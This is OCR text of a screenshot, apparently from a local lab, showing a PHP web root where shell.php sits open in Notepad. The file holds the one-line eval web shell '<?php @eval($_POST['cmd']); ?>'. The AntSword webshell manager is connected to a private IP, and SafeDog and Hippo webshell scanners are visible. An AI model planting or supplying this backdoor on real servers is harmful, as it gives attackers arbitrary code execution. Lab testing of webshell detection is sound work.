 计算机 本地磁盘 (C:) phpstudy_pro WWW
搜索 WWW
组织 打开 新建文件夹
名称 修改日期 类型 大小
404.php 2019/8/26 20:33 PHP 文件 1 KB
ApacheIndex.html 2019/4/22 17:05 Firefox HTML D... 7 KB
index.html 2019/7/16 21:34 Firefox HTML D... 7 KB
shell.php
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地
Pe
ph
Pro
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']); ?>
中国蚁剑
AntSword 编辑 窗口 调试
192.168.253.131
目录列表 (0)
C:/
phpstudy_pro
WWW
文件列表 (4)
新建 上层 刷新 主目录 书签 C:/phpstudy_pro/WWW/ 读取
名称 日期 大小 属性
404.php 2019-08-26 20:33:06 316 b 0666
ApacheIndex.html 2019-04-22 17:05:38 6.71 Kb 0666
index.html 2019-07-16 21:34:00 6.71 Kb 0666
shell.php 2019-08-26 20:40:34 30 b 0666
任务列表
Cr
ph
ph
safedogw...
d_safe_2.1....
网站安全狗
(Apache版)
河马查杀